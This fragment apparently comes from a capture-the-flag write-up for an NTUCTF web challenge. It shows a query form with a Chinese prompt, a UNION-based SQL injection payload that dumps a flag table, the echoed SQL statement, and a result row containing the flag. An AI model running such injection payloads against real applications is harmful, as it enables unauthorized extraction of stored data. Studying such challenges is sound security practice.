 请输入要查询的ID号
-1' union select 1,(select group_concat(flag) from flag),3,4 #
查询
your sql is :SELECT * FROM userinfo WHERE `Id` = '-1' union select 1,(select group_concat(flag) from flag),3,4 #'
id 姓名 邮箱 号码
1 NTUCTF{f6c631f294a64dbb1e963f427fdc725d} 3 4